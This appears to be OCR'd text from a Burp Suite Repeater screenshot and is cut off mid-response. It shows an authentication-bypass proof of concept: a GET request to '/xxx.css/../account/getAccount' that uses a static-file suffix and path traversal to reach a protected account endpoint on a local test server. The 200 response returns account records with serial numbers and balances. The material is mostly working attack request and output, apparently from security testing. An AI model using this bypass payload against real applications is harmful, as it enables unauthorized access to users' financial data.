 Send
Cancel
Request
Response
Pretty Raw Hex 明动 \n
Pretty Raw Hex Render MarkInfo 明动 \n
1 GET /xxx.css/../account/getAccount HTTP/1.1
2 Host: 192.168.56.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
4 accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Cookie: Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1760498678;
Hm_lvt_1040d081eea13b44d84a4af639640d51=1761036833,1761037048;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1761719228; JSESSIONID=
A52A46FD9D5B1BB405822670BC0C1389
8 Connection: keep-alive
9
10
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 29 Oct 2025 06:31:14 GMT
4 Content-Length: 1873
5
6 {
"code":200,
"data":{
"accountList":[
{
"id":4,
"name":"□□□□",
"serialno":"652346523465234623",
"initialamount":1200.000000,
"currentamount":215.000000,
"remark":"□□□□",
"isdefault":false,
"tenantId":null,
"deleteFlag":"0"
},
{
"id":9,
"name":"□□□□",
"serialno":"65234624523452364",
"initialamount":2000.000000,
"currentamount":393.000000,
"remark":"□□□□",
"isdefault":true,
"tenantId":null,
"deleteFlag":"0"
},
{
"id":10,
"name":"□□□",
"serialno":"123456789@qq.com",
"initialamount":10000.000000,
"currentamount":null
Search 0 highlights
Search 0 highlig